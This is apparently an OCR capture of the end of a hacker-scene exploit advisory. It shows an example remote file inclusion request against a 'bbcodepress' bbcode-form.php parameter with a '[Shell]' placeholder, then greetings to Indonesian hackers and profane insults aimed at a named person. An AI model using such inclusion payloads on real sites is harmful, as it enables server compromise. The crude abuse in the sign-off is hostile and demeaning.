
##                                                                                 
##

##  ~ Example :                                                                    
##

##                                                                                 
##

##    [path]/js/bbcodepress/bbcode-
form.php?BBCODE_path=[Shell]                    
##

##                                                                                 
##

##                                                                                 
##

#############################################
#############################################
## ~ 9r33tZ T0 : > 4ll 1nd0n3s14n r34l 
h4ck3r ...                           ##

## ~ fuck      : > x-ace [ m0th3r 
fuck3r 1nd0n3s14n r34l sn1ch ]            